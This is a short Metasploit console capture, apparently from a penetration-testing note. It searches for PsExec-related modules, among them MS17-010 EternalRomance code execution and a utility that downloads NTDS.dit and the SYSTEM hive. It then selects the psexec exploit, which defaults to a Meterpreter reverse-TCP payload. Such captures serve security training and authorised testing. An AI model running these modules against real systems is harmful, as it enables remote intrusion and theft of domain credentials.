 msf6 > search psexec
Matching Modules
================
#   Name                                         Disclosure Date  Rank       Check  Description
-   ----                                         ---------------  ----       -----  -----------
0   auxiliary/scanner/smb/impacket/dcomexec      2018-03-19       normal     No     DCOM Exec
1   exploit/windows/smb/ms17_010_psexec          2017-03-14       normal     Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2   auxiliary/admin/smb/ms17_010_command         2017-03-14       normal     No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3   auxiliary/scanner/smb/psexec_loggedin_users                   normal     No     Microsoft Windows Authenticated Logged In Users Enumeration
4   exploit/windows/smb/psexec                   1999-01-01       manual     No     Microsoft Windows Authenticated User Code Execution
5   auxiliary/admin/smb/psexec_ntdsgrab                           normal     No     PsExec NTDS.dit And SYSTEM Hive Download Utility
6   exploit/windows/local/current_user_psexec    1999-01-01       excellent  No     PsExec via Current User Token
7   encoder/x86/service                                           manual     No     Register Service
8   auxiliary/scanner/smb/impacket/wmiexec       2018-03-19       normal     No     WMI Exec
9   exploit/windows/smb/webexec                  2018-10-24       manual     No     WebExec Authenticated User Code Execution
10  exploit/windows/local/wmi                    1999-01-01       excellent  No     Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) >